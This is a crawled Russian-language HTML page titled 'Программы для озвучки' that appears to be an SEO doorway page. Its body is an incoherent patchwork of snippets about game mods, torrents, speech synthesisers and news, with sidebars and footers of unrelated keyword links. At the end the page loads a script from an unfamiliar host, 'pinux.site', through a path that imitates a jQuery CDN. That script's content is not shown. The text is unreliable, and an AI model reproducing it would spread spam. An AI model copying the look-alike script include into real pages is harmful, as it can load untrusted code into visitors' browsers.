

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-programmy-dlya-ozvuchki.html
body_size: 3408
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программы для озвучки - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программы для озвучки</h2>
                            </header>
                            <p>Постоянные программы Музей Модерна. Все о лекциях, мероприятиях. Программа Dota 2 Changer была создана для того чтобы тюнинговать клиент Dota 2. Программа постоянно. Наш сайт содержит в себе множество полезных модификаций для онлайн игры World of Warships Ckopo.net Скачать торент игры, торент Фильмы, торрент Музыка, скачать бесплатно без. 
Запись с экрана скачать, бесплатные программы записи видео экрана компьютера создания. Синтезаторы речи онлайн – удобные сервисы, позволяющие бесплатно озвучить нужный текст. Стратегия в режиме MOBA (Multiplayer online battle arena). 2 команды, 10 игроков (по 5 в каждой команде); одна. В программе появился возрастной фильтр. Теперь можно настроить каталог так что. Диктор Центрального телевидения, ведущий программ Время и Голубой огонек Евгений. Внимание! Обнаружена ошибка Данный раздел доступен только для зарегистрированных. MKVToolnix - скачать MKVToolnix 32.0.0, MKVToolnix - бесплатный сборник утилит, с помощью которых можно быстро. Балаболка - скачать Балаболка 2.15.0.696, Балаболка (Balabolka) - программа предназначена для чтения. 
Эти программы не являются монтажками , а выполняют функции вспомогательного софта. Горный Алтай - во всей красе. Почему в таком поистине богатейшем крае такая высокая. Ни одна другая MMO так не поддерживает разнообразные моды, как World of Tanks. Это настоящая Мекка. Бесплатный торрент клиент Зона (Zona) на русском языке бесплатно - скачивай только. Разработчик: id Software Издатель: Activision Год выхода: 2004 Жанр: Shooter, Action, 1st Person Таблэтка:. Моды от Aslain's WoT Modpack - сборка модов на английском языке для World of Tanks 1.4.1.1. Новости дня от Вести.Ru, интервью, репортажи, фото и видео, новости Москвы и регионов России. Последние новости большого спорта онлайн. Основные события. Результаты. Статистика. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-kratkaya-biografiya-pushkina-prezentaciya.html">Краткая биография пушкина презентация</a></li>
                                <li><a href="bpp0j-msfs-x.html">Msfs x</a></li>
                                <li><a href="bpp0j-kratkoe-soderzhanie-zhizn-i-priklyuchenie-chudaka.html">Краткое содержание жизнь и приключение чудака</a></li>
                                <li><a href="bpp0j-orda-skachat-torrent-besplatno-v-horoshem-kachestve.html">Орда скачать торрент бесплатно в хорошем качестве</a></li>
                                <li><a href="bpp0j-evrohittop40.html">Еврохиттоп40</a></li>
                                <li><a href="bpp0j-skachat-maynkraft-s-modami-900.html">Скачать майнкрафт с модами 900</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Программы.</li>
<li>Dota 2 Changer Модели, моды, озвучки</li>
<li>Моды для World of Warships - сборки, прицелы, озвучки.</li>
<li>Скачать торрент Скачать торрент без.</li>
<li>Программы записи видео экрана скриншотов скачать.</li>
<li>Синтезаторы речи онлайн: 3 сервиса для быстрой озвучки.</li>
<li>Скачать все для Warcraft 3 Dota, читы, патчи, гайды - Все.</li>
<li>Что нового - новая версия программы.</li>
<li>Вести.Ru: Скончался знаменитый ведущий программы Время.</li>
<li>Мои закладки - ВотСпик - скачать бесплатно моды.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-seks-igry-na-dvoih-na-android.html">Скачать секс игры на двоих на андроид</a></li>
                                            <li><a href="bpp0j-raspisanie-harkov-krasnograd-avtobus.html">Расписание харьков красноград автобус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-prezentaciya-principy-prava-socialnogo-obespecheniya.html">Презентация принципы права социального обеспечения</a></li>
                                            <li><a href="bpp0j-dogovor-vzaimnogo-sotrudnichestva-mezhdu-yuridicheskimi-licami-obrazec.html">Договор взаимного сотрудничества между юридическими лицами образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-igra-gonki-skachat-telefon.html">Игра гонки скачать телефон</a></li>
                                            <li><a href="bpp0j-blanki-patentov.html">Бланки патентов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-serial-volchonok-5-sezon-19-seriya.html">Скачать сериал волчонок 5 сезон 19 серия</a></li>
                                            <li><a href="bpp0j-multiki-2005.html">Мультики 2005</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
